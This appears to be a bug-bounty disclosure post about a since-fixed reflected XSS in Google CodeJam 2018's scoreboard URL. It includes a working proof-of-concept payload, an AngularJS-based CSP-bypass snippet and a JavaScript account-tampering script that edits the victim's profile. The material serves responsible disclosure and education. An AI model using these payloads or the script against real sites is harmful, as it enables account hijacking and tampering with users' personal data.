

Information about this XSS:
The XSS will be fired in the toast message.
Also, it seems like you have to open the homepage (https://codejam.withgoogle.com/2018/challenges/) at least once before visiting other pages there.
POC:
https://codejam.withgoogle.com/2018/challenges/0000000000007766/scoreboard/for/%3Cimg%20src=x%20onerror=alert(document.domain)%3E
CSP:
Due to CSP, this XSS will fire only in browsers where CSP is not supported (e.g. IE).
If we could somehow find a way to execute a script that has inserted dynamically, we could bypass (thanks to gstatic.com) the CSP using the following payload. But I don’t think it’s possible in this case.
<script src="https://www.gstatic.com/fsn/angular_js-bundle1.js"></script>
<div ng-app ng-csp id=p ng-click=$event.view.alert(1)>Read more about bypassing CSP in my other post.
Attack scenario:

Attacker can get access to the victim’s CodeJam account and read and edit their profile information (address, phone number, etc.).
Here’s an example of how it could be done:
// go to profile page
document.querySelector('[href="/2018/profile"]').click();
setTimeout(function() {
// change the username
document.querySelector('#nickname').value = 'mynickname111';
// create a fake input event to enable the submit button
var event = document.createEvent("Event");
event.initEvent('input', false, true);
document.querySelector('#nickname').dispatchEvent(event);
// submit the form
document.querySelector('[type="submit"]').click();
}, 1000);| Timeline | |
|---|---|
| 2018-08-29 | Vulnerability reported |
| 2018-08-30 | Priority changed to P2 |
| 2018-08-30 | Nice catch |
| 2018-09-05 | Reward issued |
| 2018-09-16 | Fixed |